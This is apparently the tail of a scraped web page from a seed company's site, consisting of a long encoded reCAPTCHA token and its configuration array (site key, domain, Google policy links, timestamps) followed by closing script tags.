73DgMOHw5jDuMKgw6VnCyrCucK4XMOcwrLCvydkIcKow5lEfm7CrsKkw6TDn3vCosOzEXDDiiTCkUZRQcOiOgrDksOKw5EIw7nDq0oDVUwjGMOwwr8pVsK1w4FAVV7Co8KAcFPClcO5w6JSw4/DpcKAwqlZYzl1w6LCgjsCw6lGQ3oJw7zDt8Klw7nDh8KVwroLwqDCkgc1wpzCq8OJEsONwqE9TMKaIULChyHDocOvw7vCgFIeY8Obw6RVCy8/VFvCsMO8UlXCgsKlwqZ+w6EdL2zDkgFCwqbDpMKaw7LClMKRw6dGQyEhMWQHJkXDpcOmbx9nw7zCrl7CgVs4wpwWwo8RwqHDhcOawpIBw47Cn8Kawo7Drg/DhzvDsxdPwq15Jm3Co8OVw4fCncKGw77CqcOUX8KHWcO9w6XCvkDClMK/wrtkw7nChV91w7PDocKgPz8Ew6bCji/Drw3Cu8OBwqLCrUIXwqRcwpbCm8OTOcK+bsOSQlJuCQY9WcK0wpMmw7QpeGBvT8OGB34XPznDnjlhecK3MAwCX8Kta1PCu3HCvFIQw6RFw5bCpsONw7kawr/DgBs6DBNrwr/CocOsw6DCiGfDiGXDsMKwwrF9w4jCsS5vwrzCiS/DscKYw5zDqwYgwrExw6Bhw4rCgVfDkk3CjGjDtsKQdg7CssK+w57DlHUvw481KcOtw49iPcKxB8OIw7/Ch8KxLS/Dt8OCw4IIw589w5zCohEYIVPCqcKBw77Cvi82UMO2wqrDjsKDZgDCp8OKw4RWV8OSw6I2acKsw5ssJsOtXBPCo8KSI8OGZQjDvmVhw7spaFHCoMKpwqnDpsONwpLDmsOLYX0/wpnDtMK4wpwqel/DmcO1QGDDhsOcQHfDmMOGw5wNY8OAdsKvwpk6T3PDo8Kbw5bDlRTCvcKnw5LColDDtMKbwpgpDV5fHRQOwonDs8KtSxfDoykzWcOpw61Ow7wSwr1xPWvClcOxPlzClMKpF8Osw6TDkRVsw4fCgFR/wrRBwpzDmi/DrsOjwpNiO8Kjwq3DlMOnw7fCmMK+wrxfEQfDnC1QecOSwpbCpMKqw4/Dh8KewrLCq8KGMsOibEXCtcOmwoAOCEZeDcOjGXvCs8KwwozCqcO0UMO5wpPDrXPDqcKiwp7Cg0JwwpXDm8KWNMOfJcOAWXtpSMKqYyB5CSfCvHJWw69bfD5+C8KKw4rDgHPDrlDDvcOLPcOlbsOEwoLCvMKUwpfCgDYPw7BNw5IrSSUZwrPDpsK5G083SsO/wq91eMOwwqLCgS7DhsKoN8KRXMOhUcKJdcK7w4FFwp5uw4kdw44vwrQzWQfDni/Co3tdw6IBw4gBBAPCrcK3woDCjsOdFHbDjV3Dj8O/[base64]/CqcO6XcKyW8Kpw6TCkMK0e8OeNsKIw7BRwpo/wp3DgsKHwrw5wrZGw7nDgsKTAcKqa8K5CB3DpMKSw4YvJ0fCjsOfBn7DrQjCtjHCt0RSdzHCqlfDiDJbDHBbccKTQsOpw4RYOUvClVhxBcKvLSABw7REw7DDksKiccKnwrrClcOcw7t8w40ZMMODODzDkcO8T8Kkw7/DmQTCo8ODwpEEVMO/ODzCr8O/AGMjNsO0w5XDmjLDk8O7RxwMwqjCuU3DrsO7w7/CuMOLRFXDucKpwoTDv27DoXdfw73Dm8Kfw7kMwoxEw6rCqMKawrjDvVLDhcKcwpvClVArwqxpw5MAw6vDjcKLa8Kxw5AaIsO9d8KWWR/DhsK8wqEVw7XCpRnCiDgSfQvCtjFVwofDkzkINCHChx/CkcO1asKpw5UKOxTDtcKDFE56w7XCi8OywoDCocKhfcOgwoQcN0PDqsOMbmY0wq3Cr2jCsMKQwqPDjlnDj0jCvcKhVUd3E8K1w5QFTGDDs8KgwrwPNXnCrsKeQ8KiOVkVPsKzTjwBUMKBacKCFmEdbcKjw4fDs8KCS8K5awonw53DnjgAw5HCiC/[base64]/[base64]/w4B5w47DhxDDgmLCgyYbAGrDq27DgVAIw5Uie07CpcO0w6rDksOawrhvCsK6KsOvA8KHXMKlwoAYw7UbNMO/w6ouwoDDtkIyIcO+ZMOnXcKJFwbCosKQLwTCk8KLw5/CsnzCjisoUcOAwqTChD46XQVJworCnsO+wqAWw6kywrLDhz4YwpXDr8Kowq9dOHnCkcKmHmlzNVzDusKdw604w7R5C8KgT37DhmIDTMKDw5rDsUpdHEATw6bCuDhUwqsiwqzCsWnCg1tLfcKmeVbCnsKJw6Y/RgfDlzvCoxITwr7DscK2WMOJw4xfw5rCnsKON3w2P8Ojw5vCssKrRcOJdibDu2AXT8KCw6vCvj1Hw7ACwp8uX0nCicOySRLDrnB6cMOPw6ANckbCl2/DhMK1w7/[base64]/Dj8OHw4zCiznDgD8hFhfCkwdWAyPCl8O8w5IUwr/CisKlw5TDqw89wroybV3DrRMkwpzDnRLDoGxewrDDjnXDgCPCqcKdw7otLsKBBsOfw7fDl8K0XXsDw4HCtcKqdUk8SMKEST3DlmE5w6nDmBFaS8OzwrMMATTDmVlfw7/[base64]/w4bCjsK5ennDtsKPwo5GAhovwpYlNMOZbcKLOcOYwq1TwrPDusOIw79TTcO+wqbDtAMuwpTDlsOhWcKFwq4TUMOubcKOI8OIbMOdw6rCrFfCrMKIaMKDRTnCjwfDhHgXwoV0w6bDiHDCgF7Cj8KWd8O/REjDvcOlOsOJYcO0EV/ChsO9wrPCoXsKBMKiNcKuw4PCgw7CisKjwoLClcODR8Klw7nCo8Ovw6zCr0gIB8KIQMOlAiM1QsO4SQHDqzLDh8KuYsKZWMKRwojCjMKtAC7CkMKjwpbCsyJ1wqnCs0wqTcOfXihOwp3Dqw3DoMKsw7jClMOrw6g/[base64]/[base64]/ClF8Fwp90c8OZw7MXw7wGDMKIXcKlwp1vBjYCAMO0w7F+ZcKfw7HCpcOaKcKdFcOJwp3Ct2YpPgpVw5pyU2vCgA3DlFZ+wpDDlUNSeMO9w57DvMO3woEmw4DCh0FtK8KBV8KFwq1Lw6/DtMOwwqPCvMOlw4HCtMKtZ0rCtRleT8KiAkxYYsOJNsKewr3DnsOhQxnCq27DsSnCtDF1wqFnw5EHI8OqwrrDj0cJInJnw4NsFHBBwr/[base64]/[base64]/ClUwYcRw4BMKaJMKZPcOVKMKAw7Jpw5d2wqVVY8O6wpBaBMO9K2teeMKiwqcow4/DhgV0UXxtw4t9w6rCsmtIw4LDp8O8RgUkLcKKAkvCrhrCgsKNdsOMcEzDlEfDmcK1VsKSw7wVwozCvsOVLGDCjMOYaExXwr9aRjDDlnzDuhDCg2/Ck0E2w40qw5wJw45jw7Ntw7zDicKnEMK2bMOVw5rCn8O/wpAsbMOGTV/CssKGw4TDqsKBwp0VZlvCnGXDqcOSPDNcwpzDvMKLTDDCvFfCtCxlw6zCjcOUSi5Sc2E7wqozw4bCkWUXw5RkK8OEwpIlwokhw5LCuRYSw7VgwqjDpHRLB8KlJcO0NV3DoT5yVcOnwoFZwpDDmjRUwoV5wrYuesKaw49LwrnDusK5wqIkb0HCo2/ChcOaRW/Dq8OXMlDCucKBwp8fUWokIShBw7ceR8OaEGt2Sm8/GMO7NMK5w4dAbQHDpkYewosBwo9Rw7XCrj/CscOofWM/CMKcOlxeJ1DCoUxpB8OPw7IyWsOvZWPChGsrBiTDpcOAw6HDqMK5w4HDlVXDtsKRJ0LCgcOKwqLDjcKawptlOVo8w4BsJMK5wr1/w608B8K0NwjDjcKUw7zDpMOpwqHDvAVmw4AIM8OGwq3DuzfDhcOYEMO4w6Ngw4EZw692wqB7YX7DvEg5w4cNK8O6w4xhbMKaUcKYFTlmwoPDsFPCnE3Dn13Dl2TDl2/[base64]/DnMKJwpsUw5TCmUVkAMKVwr/CqSHDolJOwoHDvcOqw57CucOgw6Jgc8OKXHU8aMOoanhIMj9dw4XDqCt6wp5wwr1Nw4LDqwZUwqPCjBsawr5/wqNRWR7DjcKDw6Qxw6QNOQ9uwrNCw5PCnMOgIRhoVTHCkGbDlMKUwprDr30swp0xw7HDlxrDvsK4w5PCn1lKw5lhw48aV8KtwqXDqgLCrl4zIld8wqDCvhbDtwfCvQtZwoHCkjLCs3s9w517w7XCpTDCm8KxMcKrwrfDisOMw44BDBlVw49yEcKRwr/CuEPCgMKEw7YQwqTCjsKsw63CvClcwpfCliNBDsOmORxlwpDDisOiwrXDsD1fWcOME8OUw499fcOFLFpnwok/Z8OfwocMw5QDwqjCsUwBwq7DhMKAw4zDgsOkd0JzK8OBPUrDkjLDrFpYwrrCncO0w7XDrBbCl8KjeFPCmcKhwrnCpMKpaAPCrQLCklNAw7jDgsK7O8KhZcKpw7lPworDosOlwo8yw5/CnMObwqXCmDLDo39PTcOzwpgpJ3PCvsKOw4fCnMOywqPChkvDscOMw5nCulTDusK2w7XDpsOgw4ZYLChtA8OEwqcawrpAC8OqLTkcRcKpQUbDgsK2M8Kpw6PChznChCF+YEtXwqHDtgkhQl7CkMO+bRXDiMKewop8f3LDuSLDqcOEwos9w4TDuMKJUQ/Do8KDw5xTacORwoXDlsKDaSQ5DynCg3Mmw49fKcK1e8OdwqAqw5khw7rCusKWU8KZw4Y3wpPCtcKAw4MFw7PClWPDh8O2BURRworCpUtiK8K+ZMOqwrvCqsOnwqbDrWfCusKHUGEkw4/DoVfCqj/CqnjDrMO9w4MoworDh8O2wqNZOgtMHcO2RUoLwqnCjg9wYDpxX8OPSsOxwonDtD8zwp7CqRFlw73ChsOSwoZZwqzCgErCmDTClMKuSsKGBcOvw7UDwppQwq/CrsOXelhjXQvCiMKew7B4w5LDqCgvw6R3EsKpwrvDm8KqH8Kiwo7Dr8K6w400w7BZJl1PwoweZyHCqFPDgcOTM1fCkmrDpwZMC8OLwqvDsk43wpfCtMKQAEptw5fDncOCdcKtCC3DiS3CkRBIwq9xeT/Cr8OIw4gPUnTDqljDkMORKGTDh8KgEAReMMKoFjR5wrnDvMO4ZmUUw7ohQCg+w7YvCSLDmsKDwpkuGcOGw77CocO9FEzCpMK9w6jDsjnDmcOVw7obw7s+LW7CksKfPMO8c2nCtMOKOj/[base64]/bAQkFC1NcExawp8CwrvCqcKww6XCqxzCpsO/[base64]/wpcIw7xCK0/DgsKlwq5Cw64/PMKCw47DgMKxwpzClClqwpnCu8KEGsOYw6rDmcKBw4Ycw5vCncKpwrsawqfCg8Kkw41cw7jDqnQpwq/DicKWw5Bhw7Qzw5k+d8O3SxjDvkrDjcKYw51EwrzDqMOwXlDCnsK8w6fDiWg7LsKMw5suwr7CqMO8ZsKoPDzCmQnChwDDlGoVMMKiQCfCl8KHwo5owp44bsK4wp/CvXPDkMKwNUnCk3kjLsKbeMKYJEDCih3CrlDDmUJkRsKZw6PDnhpIT2R5X0M9XHc1wpdHX1HDhFbCq8KPw4vCtlpEcwHDqzQiAFHDiMK4w6A7F8KqdUJJwplBdStmw6/DpcOvw5rCiTtWwqpUVBIYwqREwpzDmyxDw5hSGcK7wpPCvMOpw6M4w79GL8OFworDosKhNcOMwrnDvXjDnCrCqsOswqrDqhAZMAhzwqHDkRTDr8KSPn/CrjoSw7/[base64]/w40cUQFGdMO0woPDhgjCiwhIwrDDu8KyfcOew4rDhHLCocKyIMKlDwdcT8KQexBBwroDwrkjwpVDw6snw65VZMO/woQJw5rDhsOOwp4HwrHDtU4tccO5X8OiJcKew6rCrVUKbcKxMMKefkjCl0fDlVzDtVNAdUzDsx0Rw47Ck3fCtm1bfcKqw4TDv8Opw5bCjjpjKMO2Ex4bw4NZw6/DplDCr8KEw7Now5fDjcO7JcOkF8KaFcKJVMO3wqQyVcO7S2cOcsK7w6nCgMO/w6bCksOFw6PDmcOGFUw7B2HCscKsMkRXKQV+B2pUwpLChsOWLArCi8KcKy3CigRRwpcAwqjDtsKdw74FN8ObwrhSbx7Cn8O/w7FzG0TDn0p7w5DCk8OTw7fDpC3DqUbCnMKfw5NFw7sHaRkuwrfCuQjCssKuwqFNw4rDpsO9SMO3w6gSwoZPwpzDm27Dg8KPFFHDjsKUw6rDs8OWG8KOw4N3w7AiY0ogI01oPULDinF7wq4fwrXDvcKYwpjDhcOdAcOWw64kSsKoccK4w6LCujcmOV7Dvl/[base64]/[base64]/w6vCkMKPwrvDg10qA8OPw4UYw6LCvcOCWEjCo8ONVSPDiQHDmxYRwrXDtULDoXPDscKjF0LCk8OFw4RRYMKOOTYueyTDiFUQwoxeEF3DpW7DoMK5wqcGwowdw4ZnAcObwpFpKMKFwrYLXAM0wqPDu8OmIsOFSzg6woF0GsKOwrB8YBVjw5/CmcOnw5gwf0rCisOdO8OcwprCm8OTw5vDnCPDt8KnGSLDlF3CrUbDuBAvAsKuwp3CoxDCv0QYWBTDrxovw6zDjMOTPVMUw4xVwooAwrjDvcO0w5oGwrgPwpvDi8KmfsOhX8KgD8KXwrrCocKywrg/VcO7YGFrw5/DscKBalN8LFJeShdLw7vCjFcOHjgKUz3DjDHDlFDCqncMwo7Dng8Sw5TCpXrCnsOcw5QIdEsTB8KjK2HDnsKuwpQdRQ3CuXIAwp/DjMO4S8KuI3XCiVcyw4kzwqAbAcK/DsOVw6PCmcOrwpp7Oi58UnLDlTzDgyDDqsKgw70FVcKtwqDDnnA4F0jCo1vCgsK8wqLDnRRFwrbCq8OSLsO2Fmkewq7CkFMJwox8bsO7w57Ds3zCpsKUw4JGH8Ofw7/CmwXDnHPDncKeKDFCwp4SBjBtbsKlwpkCNjHCmMO0wqQ2wpDDlcKiEj8bwq1twqPDn8KUNCJCbcKFEBB5wp49wpvDj3MJO8Kkw6EuI0NDIFVdeGsiw6wZTcOMLcKwYQ/ChcOaVCLDnhjChcKpZ8O4BVYnRsOOw4loYcOBdyzDj8O5McKdw5FywpY0QFPCoMOSCMKeSF7CtcKLw5Amwokow4LClMOtw5EjTl0aacKFw4k9GMObwpFOwoR/[base64]/[base64]/YGPCocKawqRoEmhDwrcTdsODwo4ffcKvw7bCr30OVgQgw7Y4w443DzJsBMO8LsOBBk/[base64]/[base64]/w5rCrsKOXRLDg3VMw6dEPsKBVcOARiZqHcKXw5jDlsO6BShhSQEkwqHCkhHClxLDlcOkQS0/RcKqIsO0wrZrMMOpw6HCljbDil7ChD7Dmll8wpY3MXNLwr/CocOoeUHDusOqw57DomVvwrJ7w5DDiDzDvsKXIcK5w7HCgMKnw4DDjH3CgMOxw6J2GX3DgMKiwqTDmzFNw7BmJxHDpnx1dsOsw4TDjhl2w79zd2vDucO+QEB2MHIgw4DDp8KyfXzCvg1Xw6p9wqbCtcKZHsKpasK1w7Fnw5JPKMOmwr/CsMKmbBPCj1LDiRQowq7DhjFUFsKKeSJINnp1wp/Dv8KJd2x0dFXCqcKNwqwKw5fCnMONfsOZYMKIwo7CjERtLFvDoQgNwqcXw7rDsMOyVBJfwqvCkWtDw7zDq8OCM8OoN8KrSwZ/w57DtTLCj3vCgn5sd8KCw7dKVwgXwpN8Ri7CvC8ydMKpwo7ClQctw6/DmjnCo8OhwpfDnSvDn8O3JMKXw5vDoinDgMO2wojCiF7CkS5fwowZwrcWenfCh8O5w6/DkMOyVMKYOAnClMO+SxEYw7gOeRvDkT3Cn3dDTcK7NH/Ct03DoMKMwq3CsMOEUlIaw6/CrMO9woFOw4M0w4TDtzDCmsK/w4R7w6l/w7BmwrJwJ8OxMW7DucOwwo7DlsOHHsKDw6/DiVcgSsO+W1XDqVxcecKEe8O+w6gBA3lRwphqwqHCicOCGWbDl8KSK8OlJ8OHw4XCmnJwWMKXwoVsFXvCizfCuCvDgsKawp1nA2DCosKmw6zDsAVvYsO3w5/[base64]/DgsOOL8OMwrBGFsObOC/DjTRfwqjDrsOswoMyw6fCrcKEw6QDK8KuecONTsKEbcKzNHXDhF9Mw5wcwrTDuRZxwq/Ck8KhwovDni4lSMOQw4geaWcnw5Bkw6BzFMKGasOUw5zDvh0vXsK1I1vCogA/[base64]/Li4ZajgbwonDhMOPP8KvP8OhMjzCjnLCmcKfXsKTHWwlwqvDqcOwWMOdwqcwM8KEOGDCrcOwwofCiGXCojVbw6DCucObw7EmeX5pNsKLIDXCnAPCtG0Hwp/[base64]/[base64]/Ds2LDssOhw6lIesO+DX3CpMKbPR0xQisowr12wrlobwbDjcO4ZUHDmsKeM1QEwrZ2LcOkwrjCkjrCpQnCiyfDj8K/woDChcOPTsKCQk3DrXVAw6t+bsOhw40+w7ARJsKeH1jDncKpZ8KLw5fDtcK9egVAVcKMwrbDvTZ0wrTCikDCpcOLPMOcJFPDhQTCpw/Cr8OgIErDqQ8Fw5R9Bht1HcOew687KMO5w6fCkGjDlnjDicKGw5bDgBlLw4jDmVNxF8OfwpLDpm7CmmdiwpPCmVMnwrHDg8KdY8OQZ8KGw4HCkkVPeTfDrllRwqJJZADCniAhwqzCjsKkeWsrw5x8wrR2wpYww58YFcO6BsOjwrx8wqgsQG/Dnn84KMOiwrXCuD9Twp5vwr7DksOwX8O7NsOpQGwzwpscwqDCk8OvLsOCCzZQPsOoNAPDjXXDqEnCucKmTsOww6MjY8OPw6/[base64]/cELCusO8w49zwog+wrtUL8KMwoDDhMOCwozDpUTCtWU+LcK7PMKTKlvCi8OzRyszZsOVd38VNyHDkMKXwpPDl3LClMKhw64Jw4Iyw64/[base64]/CkwMqQFTDpAYuw6ckPsO7KiDDtRPDmsK6TngdD0bCmCxew55bWFsuwrFxwqo/YWrDusO8wrLCkV0KUMKkCcKTWcO3cmgqNcKPGMKCwpQhw5rCoxNOK1XDogo/bMKgKXlbPSZ+QFoEBTHCsknDlDbDuQQYwogrw5B1Y8KELlY5EMK1wqvCgMODw7PDrkpuw5NGYMOqVcKfbAzCsgtZw75RcGfDlD/DgMOvw5rCmmkzZTvDmjphXMOdwpdRb2R9T1pQUXBIMinCknfChsOyDzPDjy7DvBnCriLCohDDmyLDuzXDhcOlFcK+HETDmsOcWEcvKBl6WCfCg28fUwNPZcKpworDhMOHX8KTUcOoHsOUcj5YJ0Faw4HCgcOyEGh5w7TDk0rCp8Osw7/Dr0TDumwYw5IDwpIDK8KJwrrCgHZtwqTDoGPCusKqecO1w4wNPcKbczJCJMKhw6JiwpvDoT/DoMOQw5HDrcK/wq87w6nCllPDvMKQMcKxw5bCq8OuwoDCsEfDvEZ7UUjCs28Gw5UMw4fCiRjDvMKYwo3DhxUAL8KBw7rDh8KERMO4wrs/w63Dr8ORw5LDp8OdwrXDnsOtL18DbSYdw5NlNcO4BMKVWwZ6eCN/wo3DsMO4woJQwr3DnSAUwpM4wqbCvSPCkSw4wo/Dn1HCocKGQwhlOUfCucKdT8Kkwpk/fsO5wqbCmRjDisO0HcO6QyfDgCpZwozCth/DjgsuUcKDwo/[base64]/[base64]/[base64]/woIAdMONS8KbGgrDsHZLw7hHw5XDgsK9N8OgCRcJw5TCi2drw5/CvMO0wonDvHglej7Cq8KSw5dYIl1kGcKNOS9sw7Zxwq0Bd1TDocK5LcOowqVvw4llwrwdw7VHwo94w7XCjQrCi0MhQ8OXLygeX8OgE8K/N17ChwgPDUUGIgAIVMKowq1ZwowcwrnCgcKiEsO6J8Kvw5zDnMOxL1HDksKtwrjDrxwhw51gw7nCt8OkbcKlBsOFLCpew7Zdd8OITXkVwrbCqhTDmmE6wq8kPmPDksKBJzY8WR3Dg8KUw4MmNMKQw6zChcOXw4TDih4LBUbCksK/[base64]/CmQpbGcOOwpkRwpNBKsKgw6LCiMOEDMOuwobDkhDDiWfChBnChcK1J2N9wpdtZyElwpzDlykvIj/CjcOYMMKIOHzDkMOxYcOIf8KiZkrDuifCgsO9dFsuecOtSMKbwpHDkzrDvmc/wrHDhMOVW8OEw53CnXfDucOXw4PDgMKRPMOswonDhQNXw4h2LMOpw6/[base64]/wplowobCl8Kzw6zDv0JXXS92w7p7FHMyQGnDh8KtwrtqZXNSW2cmwq3CnmzDo2HDhW/CgnzDpcKnXmkDwpTDl1kEw6XCvsOuNxjDm8OkZ8K3wrxJRcK5w45LEDDDpXbCl1LDl0B/wpVaw6MpccKLw7ocwoxHcShiw5DDtTHDrGYZw5pLQmbClcKLZA8HwpMuRMKJFsOhwprCq8KAekFkwq0Rwrk+GsOIw5B3BMKYw5xMQMKyw45Be8OYw58WFcKIVMORLsO2SMOLKMOpYinCqsKcwrxpw7vDgBXCsk/CoMOzwoFGc3sFDX/DgMOCwqrDjl/Cg8OmfsODFzcJGcKdwqN+RsOgwr8tasOOwrZSfcOOMsOKw6gKHsKWGsOKwpDCpnc2w7glVSPDm1fCksKlwp/Ck3IZJBDDo8OGwqJ4w4/[base64]/w6EWw5hMWDrDn8OiwpzCh8OoGV9Sw7bClcOdwprDuRHCj2LDrXzDosOLw45Fwrhkw7DDsQrCmws8wqhtQjfDlsKTFx3DvcKNFDbCrMKbQMKcCgrDnsO/wqLCiE9hcMOJw4DCklwSw6Now7vDrCkfwpk5ankrQ8O3wrIAw7sywqloPkFXwrw4wrxRF0M6DsK3w5nCgV4dw4FuakshbDHCv8K1w4tLOMOuIcOGcsOZB8KNw7LCuig0worCusK/[base64]/DhMKkwoTDq8OVR3XCu21/wqbCvSUqwo/DlXrCoElIdlV9RcOYMVplBnXDnGDCrcOawp/[base64]/CksO5dDXCosOuZMKmw4h1bcK7wr9Hw4RjwqTCgcOFwqgYek7DvsOgDDE1wqLCtS9EAMODHCvDgEowJhTCp8KhQVzDtMOKw4Raw7LCpsKsKMK+SD/[base64]/[base64]/wr4\\u003d\x22],null,[\x22conf\x22,null,\x226LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://klamathsiskiyouseeds.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U1/Ta6r4EBuxWYYX8bCZ3JwmNovZPQlEo8QohFGiS6g\\u003d\x22,1,0,null,1,1768984610957,0,0,[48,178,200,172,48],null,[170,241,177],\x22RC-_OChWCxXIsn4zA\x22,null,null,null,null,null,\x220dAFcWeA4-6H-l24MZj-w3cTfaBPQA2wGntm7fyWdF0xIpM28flLLkirQq4sCdYCkUEHqhskl8Za92x-rAvqPKcEnhRE3TRMP4aA\x22,1769067410865]");
    </script></body></html>